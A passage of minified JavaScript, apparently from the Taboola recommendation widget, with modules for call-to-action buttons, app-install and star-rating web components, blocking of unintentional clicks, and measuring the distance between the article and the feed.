e=(t=this._itemData.ctaText,n=this._options,r=function(e,t){return(0,Pe.U)("button",{classList:[t[3],t[4]],content:e.slice(0,40)})}(t,n),i=function(e){return(0,Pe.U)("div",{classList:[e[2]]})}(n),i.appendChild(r),{ctaButtonContainer:i,button:r});return this.sendReport("tcta-event-available"),e}var t,n,r,i},e.prototype.listenToCtaClick=function(){var e=this;(0,rl.vj)()&&this._ctaButtonElements&&(this._ctaButtonElements.ctaButtonContainer.onclick=function(){e.sendReport("tcta-event-cta_button_clicked")})},e.prototype.addCtaToVideoLabelBox=function(){var e;if(this._itemData&&this._reusableItemElements&&this._ctaButtonElements){var t=this._reusableItemElements.videoLabelBox,n=this._reusableItemElements.linkElement;n&&((0,Ke.gj)(n,"video-cta-style"),2!==(null===(e=this._itemData.placement.parent)||void 0===e?void 0:e.entityType)&&(0,Ke.gj)(n,"non-feed-cta-item")),(0,Ke.gj)(t,"video-label-box-cta"),(0,V.cv)("ie")||(0,Ke.gj)(t,"video-label-box-cta-non-ie");var r=(0,Ke.$3)(t,".".concat("video-label"));(0,Ke.gj)(r,"video-label-flex-cta-item");var i=this._reusableItemElements.branding;(0,Ke.gj)(i,"video-branding-flex-cta-item");var o=this._itemData.placementModeGroup.getModeClientProperty("detail-order-syndicated"),a=this._options[1];"branding"!==(null==o?void 0:o[0])||a?t.appendChild(this._ctaButtonElements.ctaButtonContainer):t.insertBefore(this._ctaButtonElements.ctaButtonContainer,i.nextSibling)}},e.prototype.sendReport=function(e){this._itemData&&(0,rl.YW)(e,{id:this._itemData._ID})},e.prototype.subscribeToVisibilityListener=function(){var e=this;this._shouldDelayRendering||(0,rl.vj)()&&this._reusableItemElements&&(this._visibleListener=(0,ri.eb)(this._reusableItemElements.container,(function(t,n){t&&(e.sendReport("tcta-event-visible"),n())})))},e}(),al=function(e){if(!e.ctaText)return!1;var t=e.placementModeGroup.getModeClientProperty("ctaWidget");return t||(0,rl.YW)("tcta-event-disabled_by_cp",{id:e._ID}),(0,i.td)(t,!0)};function ll(e,t,n){var r=n.value;return n.value=function(t){var n=t.itemData;if(n&&!(0,ea.lV)(n.placementModeGroup))return r.call(e,t)},n}var sl=!1,cl={},ul={},dl=function(){function e(){}return e.prototype.getName=function(){return"call-to-action"},e.prototype.e6=function(){t.L5.onReset((function(){(0,at.mt)(cl,(function(e,t){return t.cleanUp()})),cl={},wl()})),(0,n.Mv)("enable-cta-component")||(0,ce.fS)(this.getName())},e.prototype.e17=function(e){e.itemData&&(e.itemData.ctaText&&(0,rl.YW)("tcta-event-has_cta",{id:e.itemData._ID}),(0,n.Mv)("delay-cta-component")||pl(e))},e.prototype.e18=function(e){if((0,n.Mv)("delay-cta-component"))vl(e);else{var t=e.feed,r=e.widget;if(r)return hl(r),void bl(r);if(t){var i=t.batchList.length-1,o=t.batchList[i].placements;o.forEach(hl),o.forEach(bl)}}},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}(),pl=function(e,t){if(void 0===t&&(t=!1),ml(e,t)){var n=e.itemData;if(!(0,y.r8)(n)&&al(n)){var r,i,o={container:r=e.container,videoLabelBox:i=(0,Ke.f)(r,".".concat("video-label-box")),branding:i?(0,Ke.f)(i,".".concat("branding")):null,linkElement:(0,Ke.f)(r,".".concat("item-label-href")),brandingInner:(0,Ke.f)(r,".".concat("branding-inner"))},a={id:n._ID};(0,rl.FT)(n);var l=function(e,t){return function(e){var t;return 8===(null===(t=e.placement.parent)||void 0===t?void 0:t.entityType)}(e)?"tcta-filter-next_up":t.videoLabelBox?t.branding?t.linkElement?function(e){return e.isNetwork}(e)?"tcta-filter-in_network":null:"tcta-filter-no_link":"tcta-filter-no_branding":"tcta-filter-no_video_label_box"}(n,o);if(l)(0,rl.YW)(l,a);else{sl||((0,pr.Q)(" .videoCube a.tbl-text-over-container span.video-label-box.video-label-box-cta{position:inherit}.videoCube a.video-cta-style{width:100%}.videoCube a.video-cta-style .video-label-box.video-label-box-cta{display:flex;flex-wrap:wrap;position:relative;align-content:flex-start;align-items:center}.videoCube a.video-cta-style .video-label-box.video-label-box-cta.video-label-box-cta-non-ie{justify-content:space-between}.videoCube a.video-cta-style .video-label-flex-cta-item{flex-basis:100%}.videoCube a.video-cta-style .video-branding-flex-cta-item{margin-top:1px;flex-grow:1;flex-basis:1px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.videoCube .video-cta-href{display:inline-block;margin-top:1px;margin-inline-start:2px;padding:0;max-width:100%;min-width:72px;min-width:min(100%,72px);bottom:0;vertical-align:top;position:relative;box-sizing:content-box;flex-shrink:0;font-size:10px;line-height:13.2px}.videoCube .video-cta-href button.video-cta-button{margin:0;height:24px;font-size:10px;line-height:13.2px;border-radius:4px;border:1px solid #000;background-color:inherit;text-transform:none;letter-spacing:normal;box-sizing:border-box;cursor:pointer;outline:none;font-family:Helvetica;padding:1px 4px;width:100%;min-width:1px;opacity:1;box-shadow:none;user-select:none;transition:none;text-decoration:none;transform:none;font-weight:bold}.videoCube .video-cta-href button.video-cta-button:hover{color:inherit;border-color:inherit;background-color:inherit;letter-spacing:normal}",{id:"tblCallToAction"}),sl=!0);var s=new ol(n,o);cl[n._ID]=s}}}};(0,Ee.v2)(new dl);var fl,ml=function(e,t){void 0===t&&(t=!1);var n=e.itemData;return!(!n||!e.container||!al(n)||!t&&n.isAppInstall)},vl=function(e){e.itemData&&(ul[e.itemData._ID]=(0,ri.eb)(e.container,(function(t){return _l(t,e)}),{visiblePercents:0,visibleTime:0}))},hl=function(e){gl(e,(function(e){e.postRenderChecks()}))},bl=function(e){gl(e,(function(e){e.postRenderFixes()}))},gl=function(e,t){e&&e.items.map((function(e){return cl[e._ID]})).forEach((function(e){e&&t(e)}))},_l=function(e,t){e&&t.itemData&&(pl(t),xl(t.itemData._ID),yl(t.itemData._ID))},yl=function(e){ul[e]&&(ul[e].unsubscribe(),delete ul[e])},wl=function(){(0,at.mt)(ul,(function(e,t){t.unsubscribe()})),ul={}},xl=function(e){cl[e]&&(cl[e].postRenderChecks(),cl[e].postRenderFixes())},Cl=__webpack_require__(8505),El=__webpack_require__(5138),kl=function(){function e(){}return e.prototype.attachShadow=function(){},e}(),Tl=(0,V.cv)("web-components"),Ll=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,g.ZT)(t,e),Object.defineProperty(t.prototype,"isCreated",{get:function(){return Tl},enumerable:!1,configurable:!0}),t.prototype.attachShadow=function(t){return void 0===t&&(t={mode:"open"}),e.prototype.attachShadow.call(this,t)},t.registerCustomElement=function(){return!!this.registered||!!this.webComponentName&&(this.registered=(0,Cl.Al)(this.webComponentName,this),this.registered)},t.registered=!1,t}((fl=kl,Tl?(0,El.YG)()?(0,El.AH)():HTMLElement:fl)),Rl=Ll,Sl=function(e){function t(){var t=e.call(this)||this;return t._isGridStructureGenerated=!1,t.attachShadow(),t.loadStyle(),t}return(0,g.ZT)(t,e),Object.defineProperty(t.prototype,"linkElement",{get:function(){return this._linkElement},set:function(e){this._linkElement=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"roleElements",{get:function(){return this._roleElements},set:function(e){this._roleElements=e},enumerable:!1,configurable:!0}),t.prototype.initGridStructure=function(){if(this._linkElement&&this._roleElements&&!this._isGridStructureGenerated){this._isGridStructureGenerated=!0,this.appendSlots();var e=this.generateInnerDomStructure();this.shadowRoot.appendChild(e)}},t.prototype.loadStyle=function(){var e=(0,Pe.U)("style",{content:' .grid-container{display:grid;gap:5px;grid-template:"branding cta" "thumbnail thumbnail" "title title" "description description";grid-template-columns:minmax(0, 1fr)}.grid-container,.grid-container:link{text-decoration:none;outline:none}.grid-container [grid-role=cta]{grid-area:cta;display:flex}.grid-container [grid-role=branding]{grid-area:branding}.grid-container [grid-role=title]{grid-area:title}.grid-container [grid-role=description]{grid-area:description}.grid-container [grid-role=thumbnail]{grid-area:thumbnail}'});this.shadowRoot.appendChild(e)},t.prototype.appendSlots=function(){var e,t=this._roleElements;for(var n in t)null===(e=t[n])||void 0===e||e.setAttribute("slot",n)},t.prototype.generateInnerDomStructure=function(){var e=this._linkElement;(0,Ke.gj)(e,"grid-container");var t=this._roleElements;return(0,at.mt)(t,(function(t){var n=(0,Pe.U)("div");n.setAttribute("grid-role",t);var r=(0,Pe.U)("slot");r.setAttribute("name",t),n.appendChild(r),e.appendChild(n)})),e},t}(Rl),Il="taboola-app-install",Dl=function(e){function t(){var t=e.call(this)||this;return t.shadowRoot.appendChild((0,Pe.U)("style",{content:' :host([version="2"]) .grid-container{grid-template:"thumbnail thumbnail" "title title" "description description" "branding cta";grid-template-columns:minmax(0, 1fr)}'})),t}return(0,g.ZT)(t,e),t.webComponentName=Il,t}(Sl),Ol=!1,Ml=["rating","price","separated-by","post-rating-number"],Al="taboola-stars-rating",Pl=function(e){function t(){var t=e.call(this)||this;return t.loadStyle(),t.thisDomElement=t,t}return(0,g.ZT)(t,e),Object.defineProperty(t,"observedAttributes",{get:function(){return Ml},enumerable:!1,configurable:!0}),t.prototype.loadStyle=function(){Ol||((0,pr.Q)(" .video-branding-flex-cta-stars-wrapper{display:inline-flex;flex-direction:row;align-items:center;direction:ltr}.video-branding-flex-cta-stars-wrapper .cta-rating-star{margin-right:4px;height:1em;width:1em}.video-branding-flex-cta-rating{flex-basis:100%;padding-bottom:2px;padding-top:2px;margin-top:5px;direction:ltr}.video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper{margin-left:6px;margin-right:6px}.video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper .cta-rating-oval{vertical-align:middle;margin-bottom:1px;height:3px;width:3px}.video-branding-flex-cta-rating .video-branding-flex-cta-price-wrapper{font-family:Helvetica Bold;font-size:10px;color:#737373}",{id:"tblStarsRating"}),Ol=!0)},t.prototype.attributeChangedCallback=function(e,t,n){-1!==Ml.indexOf(e)&&n!==t&&this.render()},t.prototype.render=function(){var e=this,t="video-branding-flex-cta-rating";this.thisDomElement.classList.contains(t)||(0,Ke.gj)(this.thisDomElement,t),this.thisDomElement.innerHTML="";var n=[];try{this.thisDomElement.hasAttribute("price")&&n.push(this.generatePriceElement()),this.thisDomElement.hasAttribute("rating")&&(n.push(this.generateStarElement()),this.thisDomElement.hasAttribute("post-rating-number")&&n.push(this.generateStarNumberElement()));var r=this.thisDomElement.getAttribute("separated-by");n.forEach((function(t,n){if(n){var i=Ul(r);e.thisDomElement.appendChild(i)}e.thisDomElement.appendChild(t)}))}catch(e){}},Object.defineProperty(t.prototype,"rating",{get:function(){return+"".concat(this.thisDomElement.getAttribute("rating"))||0},enumerable:!1,configurable:!0}),t.prototype.generatePriceElement=function(){var e=this.thisDomElement.getAttribute("price"),t=(0,Pe.U)("span",{classList:["video-branding-flex-cta-price-wrapper"]});return(0,y.QC)(e)||(t.innerText=e),t},t.prototype.generateStarElement=function(){return Nl({rating:this.rating})},t.prototype.generateStarNumberElement=function(){return(0,Pe.U)("span",{classList:["video-branding-flex-cta-post-rating-number"],content:this.rating.toFixed(1)})},t.webComponentName=Al,t}(Rl),Nl=function(e){for(var t=e.rating,n=void 0===t?0:t,r=(0,i.fV)(),o=function(e,t){return'\n        <svg class="cta-rating-star" height="9px" version="1.1" viewBox="0 0 9 9" width="9px" xmlns="http://www.w3.org/2000/svg">\n            <g fill="none" fill-rule="evenodd" stroke="none" stroke-width="1">\n                <linearGradient id="lg'.concat(t,"-").concat(r,'" x1="0" x2="1" y1="0.5" y2="0.5">\n                    <stop offset="0" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="').concat(e,'" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="').concat(e,'" stop-color="#737373" stop-opacity="0.5" />\n                    <stop offset="1" stop-color="#737373" stop-opacity="0.5" />\n                </linearGradient>\n                <g fill="url(#lg').concat(t,"-").concat(r,')" fill-rule="nonzero" transform="translate(-21, -19)">\n                    <polygon points="25.5 26.4626165 22.7188471 28 23.25 24.7437694 21 22.4376941 24.1094235 21.9626165 25.5 19 26.8905765 21.9626165 30 22.4376941 27.75 24.7437694 28.2811529 28"></polygon>\n                </g>\n            </g>\n        </svg>')},a=(0,Pe.U)("span",{classList:["video-branding-flex-cta-stars-wrapper"]}),l="",s=0;s<5;s++)l+=o(Math.min(Math.max(n-s,0),1),s);return a.innerHTML=l,a},Ul=function(e){return"oval"===e?Bl():(0,Pe.U)("span",{content:"&nbsp;"})},Bl=function(){var e=(0,Pe.U)("span",{classList:["video-branding-flex-cta-oval-wrapper"]});return e.innerHTML='\n        <svg class="cta-rating-oval" width="3px" height="3px" viewBox="0 0 3 3" version="1.1" xmlns="http://www.w3.org/2000/svg">\n            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g transform="translate(-172, -485)" fill="#666666" fill-rule="nonzero">\n                    <circle cx="173.5" cy="486.5" r="1.5"></circle>\n                </g>\n            </g>\n        </svg>',e},Fl=function(e,t,r){var i={id:e._ID};(0,rl.FT)(e),(0,rl.YW)("tai-has_app_install",i);var o=function(e){return{branding:(0,Ke.sb)(e,".".concat("branding")),title:(0,Ke.sb)(e,".".concat("video-title")),description:(0,Ke.sb)(e,".".concat("video-description")),thumbnail:(0,Ke.sb)(e,".".concat("item-thumbnail-href")),cta:(0,Ke.sb)(e,".".concat("video-cta-href"))}}(t);if(o.branding){o.cta||(0,rl.YW)("tai-no_cta",i),Dl.registerCustomElement();var a=(0,Pe.U)(Il);a.isCreated?(function(e,t){t.placement.items.length<=1||(0,Ke.gj)(e,"tbl-app-install-grid-multi-slot","trc_rbox_border_elm")}(a,e),function(e,t){var n=e.branding,r=n.parentNode;if(r){var i=t.brandingUrl,o=t.starRating,a=function(e,t){(0,Ke.dI)(e,"branding");var n=(0,Pe.U)("div",{classList:["branding"]});return t.insertBefore(n,e),t.removeChild(e),n}(n,r);!function(e,t,n){var r={id:e._ID};if(t){Pl.registerCustomElement();var i=(0,Pe.U)(Al,{attrList:[["rating",t.toString()]]});i.isCreated?((0,Ke.gj)(n,"app-install-branding-title"),n.appendChild(i)):(0,rl.YW)("tai-star_rating_wc_not_created",r)}else(0,rl.YW)("tai-no_rating",r)}(t,o,n);var l=function(e,t,n){n||(0,rl.YW)("tai-no_logo",{id:e._ID});var r=(0,Pe.U)("span",{classList:["app-install-branding-text"],content:t}),i=(0,Pe.U)("img",{classList:["app-install-logo"],attrList:[["src",n]]}),o=(0,Pe.U)("span",{classList:["app-install-branding-wrapper"],content:i});return o.appendChild(r),o}(t,n,i);a.appendChild(l),e.branding=a}}(o,e),function(e,t,n){for(var r in n){var i=n[r];i&&(i.classList.add("app-install-child"),t.appendChild(i))}e.appendChild(t)}(t,a,o),function(e){(0,Ke.$3)(e,".".concat("item-label-href")).forEach((function(e){e.remove()}))}(t),function(e,t,r){var i=(0,n.Cd)("web-component-app-install-version");e.setAttribute("version",i),e.roleElements=t,e.linkElement=r.createLinkElement(""),e.initGridStructure()}(a,o,r),(0,rl.YW)("tai-available",i)):(0,rl.YW)("tai-app_install_wc_not_created",i)}},zl=!1,Vl=function(){function e(){}return e.prototype.getName=function(){return"app-install"},e.prototype.e6=function(){(0,V.cv)("web-components")||(0,ce.fS)(this.getName())},e.prototype.e17=function(e){var t=e.itemData,n=e.container;Hl(t,n)&&((0,_.LO)(t,"appInstall itemData is undefined"),(0,_.LO)(n,"appInstall container is undefined"),pl(e,!0),zl||((0,pr.Q)(' taboola-app-install .app-install-branding-wrapper{display:inline-flex;flex-direction:row;align-items:stretch;gap:5px;width:100%;min-height:100%}taboola-app-install .app-install-branding-wrapper .app-install-branding-text{margin:0;display:flex;flex-direction:column;width:calc(100% - (36px + 5px))}taboola-app-install .app-install-branding-wrapper .app-install-branding-text .video-branding-flex-cta-rating{padding:0;margin:0;line-height:1;display:flex;align-items:flex-end;direction:inherit}taboola-app-install .app-install-branding-wrapper .app-install-branding-title{line-height:1;display:inline}taboola-app-install .app-install-branding-wrapper .app-install-branding-title{display:flex;align-items:center;flex-wrap:wrap;height:100%}taboola-app-install .branding.branding.branding.branding{line-height:1;float:none;direction:inherit;min-height:36px;display:flex}taboola-app-install .branding.branding.branding.branding .app-install-branding-wrapper{min-height:36px}taboola-app-install .branding.branding.branding.branding .app-install-branding-text-inner{max-width:calc(100% - 11px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}taboola-app-install .branding.branding.branding.branding:before,taboola-app-install .branding.branding.branding.branding:after{display:none}taboola-app-install .branding.branding.branding.branding .link-disclosure{margin:0}taboola-app-install .app-install-logo{display:inline-block;max-height:36px;min-height:36px;height:36px;max-width:36px;min-width:36px;width:36px;object-fit:contain}taboola-app-install .video-cta-href.video-cta-href{margin-inline-start:0;min-width:65px;max-height:36px;min-height:36px;height:36px;margin:0}taboola-app-install .video-cta-href.video-cta-href .video-cta-button{min-height:100%;height:100%}taboola-app-install[version="2"].tbl-app-install-grid-multi-slot{padding-bottom:13px;border-bottom-width:1px;border-bottom-style:solid;display:block}',{id:"tblAppInstall"}),zl=!0),Fl(t,n,e.itemExternalAccess))},e.prototype.e18=function(e){var t=e.itemData,n=e.container;Hl(t,n)&&((0,_.LO)(t,"appInstall itemData is undefined"),(0,_.LO)(n,"appInstall container is undefined"),function(e,t){var n=(0,Ke.sb)(t,".".concat("app-install-branding-wrapper"));if(n&&n.clientWidth<n.scrollWidth){var r=e._ID,i={id:r},o=cl[r]||null;o?((0,rl.YW)("tai-post_render_cta_overlapping",i),o.removeCtaButton()):(0,rl.YW)("tai-post_render_wrapper_overlapping",i)}}(t,n))},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}();(0,Ee.v2)(new Vl);var jl,Wl,Hl=function(e,t){return!(!e||!t)&&e.isAppInstall},ql=((jl={}).IF=!1,jl.IB=!1,jl.ID=!1,jl.FMV=.5,jl.FDT=3e3,jl.BMV=.5,jl.BDT=500,jl.DMV=.5,jl.DDT=500,jl),Gl=((Wl={}).fraud="fraud",Wl.bca="fpp-action",Wl.default="default",Wl),Yl="blockingClicks",Xl=(0,i.LB)(Ie.$q),Ql=[];function Kl(){Ql.forEach((function(e){e()})),Ql=[]}function Jl(e,n){var r,i=t.L5.getEntityCustomData(e.itemData);(0,_.LO)(i,"entity custom data is not defined");var o=i[Yl]||{};t.Un.appendEntityCustomData((0,g.pi)((0,g.pi)({},i),((r={})[Yl]=(0,g.pi)((0,g.pi)({},o),n),r)))}function $l(e,t){var n=(0,Kn.tl)(t);(0,y.r8)(n)||(ql[e]=n)}function Zl(e,t){var n=(0,Kn.tl)(t);(0,y.r8)(n)||(ql[e]=1e3*n)}function es(e,t,n,r){var i=r.visibleToClickTime,o=r.itemId,a=i?(i/1e3).toFixed(2):null,l="blocking type: ".concat(t,", blocking src: ").concat(function(e){return Gl[e]}(e),", vct: ").concat(a,", itemId: ").concat(o),s="blocking value: ".concat(n);(0,Ie.dQ)({event_type:"clickblocked",event_state:"reported",event_value:s,event_msg:l})}function ts(e,t){return e/100*t}var ns,rs=function(){function e(){}return e.prototype.getName=function(){return"block-clicks"},e.prototype.e6=function(){(0,n.Mv)("enable-block-clicks")?(function(){ql.IF=(0,n.Mv)("unintentional-clicks-fraud-enable");var e=(0,n.Cd)("unintentional-clicks-fraud-uicm"),t=(0,n.Cd)("unintentional-clicks-fraud-uics");$l("FMV",e),Zl("FDT",t)}(),function(){ql.ID=(0,n.Mv)("unintentional-clicks-default-enable");var e=(0,n.Cd)("unintentional-clicks-default-uicm"),t=(0,n.Cd)("unintentional-clicks-default-uics");$l("DMV",e),Zl("DDT",t)}(),t.L5.onReset(Kl)):(0,ce.fS)(this.getName())},e.prototype.e13=function(e){var n,r=e.blockClicks||(null!=ns||(ns=t.L5.config.runtime.debugQueryParams.trc_block_clicks),ns);r&&function(e){ql.IB=!0;var t=e.uicm,n=e.uics;$l("BMV",t),Zl("BDT",n)}(r),null!==(n=this._config)&&void 0!==n||(this._config=ql.IF?{type:"fraud",margin:ql.FMV,delay:ql.FDT}:ql.IB?{type:"bca",margin:ql.BMV,delay:ql.BDT}:ql.ID?{type:"default",margin:ql.DMV,delay:ql.DDT}:void 0),this._config||(0,ce.fS)(this.getName())},e.prototype.e18=function(e){var r=e.itemData,i=e.container;r&&(0,F.sk)(i)&&((0,_.LO)(this._config,"config must have a value"),function(e,r,i){var o,a,l,s,c={itemData:e,container:r};Jl(c,i),o=c,a=(0,F.xS)(o.container),l={visibleTime:0,visiblePercents:0,overlayOptions:{enableOverlayCheck:!0,parentElement:(0,n.zD)(o.itemData.placement)}},s=(0,ri.eb)(a,(function(e){!function(e,t){Jl(e,{visible:t,appearanceTime:t?(0,xr.Xn)():void 0})}(o,e)}),l),Ql.push(s.unsubscribe),function(e){var n=e.container;n&&n.addEventListener("click",(function(n){var r=function(e,n){var r=n.itemData,i=t.L5.getEntityCustomData(r),o=null==i?void 0:i[Yl];return!!o&&(function(e,t){if(!t.visible||!t.appearanceTime)return es(t.type,"fast_click_blocked",t.delay,{visibleToClickTime:null,itemId:e.taboolaId}),!0;var n=(0,xr.Xn)()-t.appearanceTime;return n<t.delay&&(es(t.type,"fast_click_blocked",t.delay,{visibleToClickTime:n,itemId:e.taboolaId}),!0)}(r,o)||function(e,t,n){var r,i,o=!!t.container&&(i=n.margin,(0,y.l7)(i)&&i>0)&&function(e){var t,n,r=e.target;return!(!r||(null===(n=(t=r.className).indexOf)||void 0===n?void 0:n.call(t,"video-title"))>-1)}(e)&&function(e,t,n){var r=t.offsetWidth,i=t.offsetHeight,o=function(e,t,n){return{top:ts(n,t),right:ts(n,e),bottom:ts(n,t),left:ts(n,e)}}(r,i,n),a=t.getBoundingClientRect(),l=e.clientX-a.left,s=e.clientY-a.top,c=s<o.top,u=l>r-o.right,d=l<o.left,p=s>i-o.bottom;return c||u||d||p}(e,(0,F.xS)(t.container),n.margin);if(o){var a=t.itemData;es(n.type,"marginal_click_blocked",n.margin,{visibleToClickTime:null!==(r=n.appearanceTime)&&void 0!==r?r:null,itemId:a.taboolaId})}return o}(e,n,o))}(n,e);r&&(0,F.wu)(n)}))}(c),(0,n.Mv)("unintentional-clicks-default-send-init-event")&&Xl("block_clicks_init","block-clicks-trecs")}(r,i,this._config))},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}();(0,Ee.v2)(new rs);var is,os,as=__webpack_require__(4259),ls="-delta",ss=function(){function e(){}return e.prototype.getName=function(){return"delta-mode"},e.prototype.getRunOrder=function(){return 10},e.prototype.e6=function(e){is=e.TABOOLA_STORE.access,os=is.config.publisher.modes},e.prototype.e10=function(e){var t;if(e.vl&&0!==e.vl.filter(cs).length){var n=(0,at.I8)(e);return n.vl=null===(t=n.vl)||void 0===t?void 0:t.map((function(t){var r=t.multiWidget;return r&&r.children&&(t.multiWidget=us(r,e)),t.dlt||function(e,t){return!(!e.pa||!t)&&t.filter((function(t){return t.fpl===e.fpl})).some((function(t){return!t.pa&&t.m===e.m&&cs(t)}))}(t,n.vl)?ds(t,e):t})),n}},e.prototype.unregistered=function(){},e}();function cs(e){return"1"===e.dlt}function us(e,t){var n=e.children;return n&&(e.children=n.map((function(e){return cs(e)?us(e,t):e}))),ds(e,t)}function ds(e,t){var n=(0,g.pi)({},e),r=n.m;r||(r=(0,as.hi)(n,t)||"");var i=n.name,o=r||i;if(!o)return n;if(function(e){return new RegExp("".concat(ls,"$")).test(e)}(o))return n;var a=o+ls;return os[a]?(r?n.m=a:n.name=a,n):n}(0,Ee.v2)(new ss);var ps="Explore More",fs="data-placement-name";function ms(e){return e.nodeType===Node.TEXT_NODE}function vs(e){return e.getBoundingClientRect().top+(0,i.gT)()}function hs(){var e=[];return(0,Ke.Au)(document.querySelectorAll(".".concat(Zo.R))).forEach((function(t){(function(e){var t=e.getAttribute("data-parent-placement-name")===ps&&(0,F.Gc)(e,"[".concat("data-parent-placement-name",'="').concat(ps,'"]'));if(t)return t;var n=e.getAttribute(fs)&&e.getAttribute(fs).indexOf("".concat(ps))>-1&&(0,F.Gc)(e,"[".concat(fs,'*="').concat(ps,'"]'));return n||((0,F.Gc)(e,'[id^="'.concat("tbl-explore-more",'"]'))||!1)})(t)||function(e){return(0,F.Gc)(e,".tbl-next-up-inner")||(0,F.Gc)(e,'[id*="next-up"]')}(t)||function(e){return(0,F.Gc)(e,".tbl-vignette")}(t)||function(e){return!e.querySelector("[data-item-id]")}(t)||e.push(t)})),e}var bs=__webpack_require__(3033),gs=10,_s=5,ys={SCRIPT:!0,NOSCRIPT:!0,STYLE:!0,BUTTON:!0,"#comment":!0,MARQUEE:!0};function ws(e,t){var n=[];return(0,Ke.Bt)(e.children).some((function(e){return e===t||((0,F.jg)(e,t)?(n=n.concat(ws(e,t)),!0):(n.push(e),!1))})),n}function xs(e,t){var n,r=0;return(e===document.body?ws(e,t):(0,Ke.Au)(e.childNodes)).some((function(e){if(e===t)return!0;var i=Es(e);return r<i&&(n=e,r=i),(0,F.jg)(e,t)})),{element:n,length:r}}var Cs=window.WeakMap?new WeakMap:(0,bs.Z)();function Es(e){if(!(null==e?void 0:e.nodeName))return 0;if(Cs.get(e))return Cs.get(e);if(ys[e.nodeName])return 0;if(ks(e)<_s)return 0;if(function(e){return e.hasAttribute&&e.hasAttribute("data-google-query-id")}(e)||function(e){return e.classList&&(e.classList.contains(Zo.R)||e.hasAttribute("data-parent-placement-name"))}(e))return 0;var t=0;return(0,Ke.Au)(e.childNodes).forEach((function(e){e.textContent&&(ms(e)?t+=function(e){var t,n,r=(null===(t=e.textContent)||void 0===t?void 0:t.trim().split(/\s+/).length)||0,i=(null===(n=e.textContent)||void 0===n?void 0:n.trim().length)||0;return r>gs?i:0}(e):t+=Es(e))})),Cs.set(e,t),t}function ks(e){return e?e.offsetHeight>0?e.offsetHeight:ks(e.firstElementChild):0}function Ts(e,t){return e&&t.nodeType===Node.ELEMENT_NODE}function Ls(e,t){return e>t*(0,n.Cd)("major-part-of-article-coeff")}function Rs(e,r){var a,l,s=function(e){var t=function(e){var t=hs();if(null==t?void 0:t.length){var n=hs().filter((function(e){return e.querySelector(".".concat("tbl-feed-card"))})).sort((function(e,t){return vs(e)-vs(t)}))[0],r=(0,z.Xq)({measuredType:"articleDetection",measureLevel:"generalMeasure"}),i=function(e,t){var n,r,i;return function(e,t){for(var n=document.body;n.childElementCount;){var r=xs(n,t),i=r.element,o=r.length;if(!i||o<e)return n;n=i}return n}(t*(n=e,r=ws(document.body,n),i=0,r.forEach((function(e){i+=Es(e)})),i),e)}(n,e);return r(),{articleElement:i,taboolaContainers:t,feedContainer:n}}}(e);if(null==t?void 0:t.articleElement){var r,i,o,a,l=t.articleElement,s=t.feedContainer,c=(0,n.Mv)("enable-article-end-dst-violation")?function(e){function t(e){var t;return!!(null===(t=e.textContent)||void 0===t?void 0:t.trim())}if(!e)return 0;for(var n,r=e.offsetHeight,i=(0,Ke.Au)(e.childNodes),o=!1,a=i.length-1;a>=0;a--){var l=i[a],s=l.offsetHeight;if(Ls(s,r)||Ts(o,l)){n=l;break}if(ms(l)&&(c=l,u=void 0,(u=document.createRange()).selectNodeContents(c),u.getBoundingClientRect().height)&&(o=!0),t(l)){if(!s)continue;n=l;break}}var c,u;return Math.floor(function(e,t){return e&&t?e.getBoundingClientRect().bottom-t.getBoundingClientRect().bottom:0}(e,n))}(l):0;return{articleElement:l,containerWithShortestDistFromArticle:{container:s,distance:(r=s,i=l,o=vs(i)+i.offsetHeight,a=vs(r),Math.floor(a-o))},nonRelatedContentHeight:c}}}((0,n.Cd)("distance-violation-minimal-article-text-percentage"));if(s){var c=s.containerWithShortestDistFromArticle.distance,u=s.nonRelatedContentHeight,d=c+u;r&&function(e,t){var n={event_type:"distance_from_article",event_state:"reported",event_value:"".concat(e),event_msg:"".concat(t)};(0,Ie.dQ)(n)}(d,u);var p,f,m,v=(0,n.Cd)("distance-violation-threshold");e&&d>v&&((0,o.PN)("The page ".concat(document.location.href," has distance-from-article violation. Distance=").concat(c,". nonRelatedContentHeight=").concat(u,". Threshold=").concat(v)),f={distance:d,articleClasses:(p=s.articleElement).className,articleTag:p.nodeName,threshold:(0,n.Cd)("distance-violation-threshold")},m={event_type:"END_OF_ARTICLE_MEASUREMENT",event_state:"REPORTED",event_value:(0,i.lY)(f)},(0,Ie.dQ)(m)),(t.L5.config.runtime.debugQueryParams||{})["taboola-article"]&&(a=s.articleElement,l=s.containerWithShortestDistFromArticle.container,a&&(a.style.border="5px double red"),l&&(l.style.border="5px double green"),(0,o.o7)("Distance from article to feed is ".concat(d,", nonRelatedContentHeight=").concat(u,", distanceThreshold=").concat(v)))}}var Ss,Is,Ds=!1,Os=!1,Ms=function(){function e(){this.cleanUp=function(){Ds=!1,Is=!1,Os=!1,Us()}}return e.prototype.getName=function(){return"distance-from-article"},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){var e=(0,V.cv)("iframe");As()&&!e?(l.mb.TRCImpl.distanceFromArticle="trecs",t.L5.onReset(this.cleanUp)):(0,ce.fS)(this.getName())},e.prototype.e19=function(e){var n=t.L5.optionsSummary.itemSourceType;"article"!==n&&"text"!==n||!As()?(0,ce.fS)(this.getName()):(Us(),e.feed&&(Is=!0),!Ds&&Is&&(Ss=window.setTimeout(Bs,500)))},e}();(0,Ee.v2)(new Ms);var As=function(){return Ps()||Ns()},Ps=function(){if(t.L5.optionsSummary.paywall&&(0,n.Mv)("disable-violation-measurement-paywall"))return Os||((0,Ie.dQ)({event_type:"PAYWALL_BY_SELECTOR",event_state:"REPORTED",event_value:"true"}),Os=!0),!1;var 